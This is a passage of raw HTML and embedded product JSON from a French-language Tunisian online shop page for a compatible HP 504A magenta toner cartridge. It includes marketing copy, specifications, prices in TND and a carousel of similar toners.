class=\&quot;MsoListParagraphCxSpFirst\&quot; style=\&quot;text-indent:-18pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Symbol;\&quot;&gt;\u00b7&lt;span style=\&quot;font:7pt &#039;Times New Roman&#039;;\&quot;&gt;\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;La cartouche toner INKME est sp\u00e9cialement con\u00e7ue pour \u00eatre compatible avec un large \u00e9ventail d&#039;imprimantes, vous permettant ainsi d&#039;obtenir une solution adapt\u00e9e \u00e0 vos besoins d&#039;impression. Gr\u00e2ce \u00e0 leur conception, ces cartouches vous garantissent une bonne qualit\u00e9 d&#039;impression, sans compromis sur la nettet\u00e9 du rendu et les couleurs vives.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoListParagraphCxSpMiddle\&quot; style=\&quot;text-indent:-18pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Symbol;\&quot;&gt;\u00b7&lt;span style=\&quot;font:7pt &#039;Times New Roman&#039;;\&quot;&gt;\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;L&#039;avantage majeur des cartouches toners INKME r\u00e9side dans leur aspect \u00e9conomique. En optant pour ces cartouches adaptables, vous r\u00e9alisez des \u00e9conomies significatives par rapport aux cartouches d&#039;origine ou \u00e0 d&#039;autres alternatives du march\u00e9. Vous pouvez ainsi maintenir une bonne qualit\u00e9 d&#039;impression tout en r\u00e9duisant vos d\u00e9penses li\u00e9es \u00e0 l&#039;impression.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoListParagraphCxSpMiddle\&quot; style=\&quot;text-indent:-18pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Symbol;\&quot;&gt;\u00b7&lt;span style=\&quot;font:7pt &#039;Times New Roman&#039;;\&quot;&gt;\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;Lorsque vous choisissez la cartouche toner INKME, vous pouvez avoir l&#039;esprit tranquille, car elles sont test\u00e9es et certifi\u00e9es pour assurer une performance et une s\u00e9curit\u00e9 sans faille. En cas de probl\u00e8me, notre \u00e9quipe est pr\u00eate \u00e0 vous assister pour remplacer toute cartouche d\u00e9fectueuse et vous rembourser int\u00e9gralement si n\u00e9cessaire.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoListParagraphCxSpMiddle\&quot;&gt;&lt;\/p&gt;\n&lt;p&gt;\u00a0&lt;\/p&gt;\n&lt;p class=\&quot;MsoListParagraphCxSpLast\&quot; style=\&quot;text-indent:-18pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Symbol;\&quot;&gt;\u00b7&lt;span style=\&quot;font:7pt &#039;Times New Roman&#039;;\&quot;&gt;\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;Que vous imprimiez des documents professionnels ou des photos, la cartouche toner INKME saura r\u00e9pondre \u00e0 vos attentes. Obtenez une impression de premier ordre tout en pr\u00e9servant votre budget gr\u00e2ce \u00e0 nos cartouches toners adaptables INKME, une solution efficace et abordable pour tous vos besoins d&#039;impression.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;font-size:8.5pt;font-family:Verdana, sans-serif;color:#2445a2;background:#FAFBFC;\&quot;&gt;Les cartouches inkme proposent une qualit\u00e9 satisfaisante et une excellente \u00e9conomie, rivalisant ais\u00e9ment avec les cartouches d&#039;origine.&lt;\/span&gt;&lt;\/b&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3152,&quot;id_product&quot;:3152,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;cartouches-laser&quot;,&quot;category_name&quot;:&quot;Cartouches Laser&quot;,&quot;link&quot;:&quot;https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3152-hp-504a-ce253a-toner-generique-rouge.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:75.630252,&quot;price_without_reduction&quot;:90,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:50,&quot;quantity_all_versions&quot;:50,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Gamme&quot;,&quot;value&quot;:&quot;HP LASERJET&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Gamme&quot;,&quot;value&quot;:&quot;HP COLOR&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Nombre des pages&quot;,&quot;value&quot;:&quot;7000&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;r\u00e9f\u00e9rence originale&quot;,&quot;value&quot;:&quot;CE253A&quot;,&quot;id_feature&quot;:&quot;52&quot;,&quot;position&quot;:&quot;4&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:19,&quot;tax_name&quot;:&quot;TVA&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;98,257\u00a0TND&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-attributes_default\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-slider_photo\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-small_default\/hp-504a-ce253a-toner-generique-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-cart_default\/hp-504a-ce253a-toner-generique-rouge.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-menu_default\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-catalog_small\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-home_default\/hp-504a-ce253a-toner-generique-rouge.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-catalog_large\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-medium_default\/hp-504a-ce253a-toner-generique-rouge.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-large_default\/hp-504a-ce253a-toner-generique-rouge.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-product_zoom\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-attributes_default\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-catalog_small\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-product_zoom\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;7432&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7431-attributes_default\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7431-slider_photo\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7431-small_default\/hp-504a-ce253a-toner-generique-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7431-cart_default\/hp-504a-ce253a-toner-generique-rouge.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7431-menu_default\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7431-catalog_small\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7431-home_default\/hp-504a-ce253a-toner-generique-rouge.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7431-catalog_large\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7431-medium_default\/hp-504a-ce253a-toner-generique-rouge.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7431-large_default\/hp-504a-ce253a-toner-generique-rouge.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7431-product_zoom\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7431-attributes_default\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7431-catalog_small\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7431-product_zoom\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;7431&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-attributes_default\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-slider_photo\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-small_default\/hp-504a-ce253a-toner-generique-rouge.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-cart_default\/hp-504a-ce253a-toner-generique-rouge.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-menu_default\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-catalog_small\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-home_default\/hp-504a-ce253a-toner-generique-rouge.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-catalog_large\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-medium_default\/hp-504a-ce253a-toner-generique-rouge.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-large_default\/hp-504a-ce253a-toner-generique-rouge.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-product_zoom\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-attributes_default\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-catalog_small\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/7432-product_zoom\/hp-504a-ce253a-toner-generique-rouge.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;7432&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:90,&quot;unit_price_full&quot;:&quot;98,257\u00a0TND &quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.easyprint.tn/fr/brand/3-hp">
            <img src="https://www.easyprint.tn/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" />
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">PI-H3525M</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Fiche technique</h3>
        <dl class="data-sheet">
                      <dt class="name">Gamme</dt>
            <dd class="value">HP LASERJET</dd>
                      <dt class="name">Gamme</dt>
            <dd class="value">HP COLOR</dd>
                      <dt class="name">Nombre des pages</dt>
            <dd class="value">7000</dd>
                      <dt class="name">référence originale</dt>
            <dd class="value">CE253A</dd>
                  </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Références spécifiques</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
              
  
              
                              
  
                
              
                                              
            </div>
                  </div>
      

    
      <!-- Module totsuggestproduct-->
<script type="text/javascript">
    var cart_url = "https://www.easyprint.tn/fr/panier";
</script>



<ul class="clear clearfix product-miniature totsuggestproductcart_17" id="product_list">

    </ul>
<!-- /Module totsuggestproduct-->
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-928NCHJG2Z", "currency": "TND", "value": 90, "items": [{"item_id":3152,"item_name":"Toner HP 504A (CE253A) Adaptable - Magenta","currency":"TND","item_brand":[],"item_category":"Cartouches Laser","price":90,"quantity":1}]});
      });
    </script>
<div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="3152" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3152" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://www.easyprint.tn/7432-home_default/hp-504a-ce253a-toner-generique-rouge.jpg" alt="" title="" >
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">Toner HP 504A (CE253A)...</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">90,00 TND</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        Ajouter au panier
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div>
    

    
          <section class="product-accessories clearfix">
        <h2 class="product-accessories-title">Produits équivalents</h2>
        <div class="meme_categ owl-carousel owl-theme products">
                                    
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3149" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7139-product_zoom/-hp-504a-ce251a-toner-bleu.jpg">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3149">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3149--hp-504a-ce251a-toner-bleu.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7139-catalog_small/-hp-504a-ce251a-toner-bleu.jpg"
                           							data-catalog-medium="https://www.easyprint.tn/7139-home_default/-hp-504a-ce251a-toner-bleu.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7139-catalog_large/-hp-504a-ce251a-toner-bleu.jpg"
                           							alt="HP 504A (CE251A) - Toner..."
                           							data-full-size-image-url="https://www.easyprint.tn/7139-product_zoom/-hp-504a-ce251a-toner-bleu.jpg"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7139-home_default/-hp-504a-ce251a-toner-bleu.jpg"
                                         data-src="                                               https://www.easyprint.tn/7139-home_default/-hp-504a-ce251a-toner-bleu.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="HP 504A (CE251A) - Toner...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3149--hp-504a-ce251a-toner-bleu.html">
                                        HP 504A (CE251A) - Toner  (BLEU)
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3149--hp-504a-ce251a-toner-bleu.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="432.7">
                <span class="money" data-currency-tnd="514,913 TND">514,913 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3149" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3150" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7455-product_zoom/hp-504a-ce251a-toner-generique-bleu.jpg">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches inkme proposent une qualité satisfaisante et une excellente économie, rivalisant aisément avec les cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3150">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3150-hp-504a-ce251a-toner-generique-bleu.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7455-catalog_small/hp-504a-ce251a-toner-generique-bleu.webp"
                           							data-catalog-medium="https://www.easyprint.tn/7455-home_default/hp-504a-ce251a-toner-generique-bleu.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7455-catalog_large/hp-504a-ce251a-toner-generique-bleu.jpg"
                           							alt="Toner HP 504A (CE251A)..."
                           							data-full-size-image-url="https://www.easyprint.tn/7455-product_zoom/hp-504a-ce251a-toner-generique-bleu.jpg"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7455-home_default/hp-504a-ce251a-toner-generique-bleu.jpg"
                                         data-src="                                               https://www.easyprint.tn/7455-home_default/hp-504a-ce251a-toner-generique-bleu.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="Toner HP 504A (CE251A)...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3150-hp-504a-ce251a-toner-generique-bleu.html">
                                        Toner HP 504A (CE251A)...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3150-hp-504a-ce251a-toner-generique-bleu.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="75.630252">
                <span class="money" data-currency-tnd="90,00 TND">90,00 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3150" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3151" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7142-product_zoom/-hp-504a-ce253a-toner-rouge.jpg">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3151">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3151--hp-504a-ce253a-toner-rouge.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7142-catalog_small/-hp-504a-ce253a-toner-rouge.jpg"
                           							data-catalog-medium="https://www.easyprint.tn/7142-home_default/-hp-504a-ce253a-toner-rouge.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7142-catalog_large/-hp-504a-ce253a-toner-rouge.jpg"
                           							alt="HP 504A (CE253A) - Toner"
                           							data-full-size-image-url="https://www.easyprint.tn/7142-product_zoom/-hp-504a-ce253a-toner-rouge.jpg"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7142-home_default/-hp-504a-ce253a-toner-rouge.jpg"
                                         data-src="                                               https://www.easyprint.tn/7142-home_default/-hp-504a-ce253a-toner-rouge.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
